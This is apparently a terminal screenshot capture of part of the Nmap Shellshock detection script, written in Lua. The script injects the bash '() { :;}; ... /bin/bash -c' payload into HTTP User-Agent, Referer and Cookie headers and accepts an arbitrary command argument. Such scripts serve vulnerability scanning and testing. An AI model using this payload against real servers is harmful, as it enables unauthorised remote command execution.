 root@kali: ~/shoc... ⌘1 root@kali: ~/shocker... ⌘2 root@kali: ~/shocker... ⌘3
-- @args http-shellshock.cmd Custom command to send inside payload. Default: nil
---
author = {"Paulino Calderon <calderon()websec.mx","Paul Amar <paul()sensepost com>"}
license = "Same as Nmap--See https://nmap.org/book/man-legal.html"
categories = {"exploit","vuln","intrusive"}

portrule = shortport.http

function generate_http_req(host, port, uri, custom_header, cmd)
  local rnd = nil
  --Set custom or probe with random string as cmd
  if cmd ~= nil then
    cmd = '() { :;}; echo; /bin/bash -c '..cmd -- Adding echo and /bin/bash
 else
    rnd = stdnse.generate_random_string(15)
    cmd = '() { :;}; echo; echo "'..rnd..'"'
  end
  -- Plant the payload in the HTTP headers
  local options = {header={}}
  options["no_cache"] = true
  if custom_header == nil then
    stdnse.debug1("Sending '%s' in HTTP headers:User-Agent,Cookie and Referer", cmd)
    options["header"]["User-Agent"] = cmd
    options["header"]["Referer"] = cmd
    options["header"]["Cookie"] = cmd
--  options["header"][cmd] = cmd
  else
    stdnse.debug1("Sending '%s' in HTTP header '%s'", cmd, custom_header)
    options["header"][custom_header] = cmd
  end
  local req = http.get(host, port, uri, options)

  if not(cmd) then
    return req
  else
    return req, rnd
  end
end

action = function(host, port)
  local cmd = stdnse.get_script_args(SCRIPT_NAME..".cmd") or nil
  local http_header = stdnse.get_script_args(SCRIPT_NAME..".header") or nil
  local uri = stdnse.get_script_args(SCRIPT_NAME..".uri") or '/'
  local rnd = nil
  local req, rnd = generate_http_req(host, port, uri, http_header, nil)
  if req.status == 200 and string.match(req.body, rnd) ~= nil then
    local vuln_report = vulns.Report:new(SCRIPT_NAME, host, port)
    local vuln = {
      title = 'HTTP Shellshock vulnerability',
      state = vulns.STATE.NOT_VULN,
-- INSERT -- 86,76 76%